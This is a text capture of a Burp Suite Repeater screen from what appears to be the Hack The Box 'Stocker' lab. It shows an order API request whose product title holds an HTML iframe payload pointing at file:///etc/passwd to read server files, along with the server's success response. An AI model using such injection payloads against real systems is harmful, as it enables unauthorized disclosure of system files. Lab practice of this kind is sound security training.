 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 ×
Send Cancel < >
Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 224
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=
s%3Ach6Qo0g_wIh1SXngKgfDZpb-hBx0o0oD.ov4vh04hGvC3MpBPwZMI%2F2Sl40%2Bo0vm49gVONzUQgXk
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=file:///etc/passwd height=800px width=600px></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":2
}
]
}
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 Feb 2023 09:54:39 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-F9cAdpZiqHj0ZwucE2fgj5ifWqw"
9
10 {
"success":true,
"orderId":"63f1f1dfaba1ea1458fa0ac6"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 7
00:43:39,76
hr min sec
Ready
291 bytes | 49 millis
9°C
Grotendeels be...
Search
ENG
INTL
11:50
19/02/2023
5